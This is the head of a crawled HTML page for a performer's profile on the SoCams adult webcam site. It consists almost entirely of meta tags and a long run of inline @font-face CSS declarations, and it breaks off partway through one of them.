

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://socams.com/BUSTYANOLIMITS30
body_size: 11316
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, viewport-fit=cover">
	<meta name="csrf-token" content="BCQ5OSYxVzN9B2smGC9wJy0_ARsbLiVDkvomMAcz0F9M-FChaJJy6Wc-">
	<title data-suffix="">
BUSTYANOLIMITS30&#39;s is live | Have free fun!
	</title>

	<meta name="description" content="BUSTYANOLIMITS30 is here, ready for sexy time with you! Why not join SoCams for free and have all the fun you deserve to have?">

	<meta name="Rating" content="mature">
	<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="shortcut icon" type="image/png" href="/favicons/192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="/favicons/96x96.png" sizes="96x96">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/favicons/144x144.png">
	<style type="text/css">@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:normal;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:300;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:400;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:500;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:600;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:700;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:800;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/vietnamese/900/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Barlow Semi Condensed;font-style:italic;font-weight:900;src:url(/cf-fonts/s/barlow-semi-condensed/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/500/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:normal;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/normal.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin/200/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/200/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:200;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/200/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:300;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/300/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:400;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/400/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face 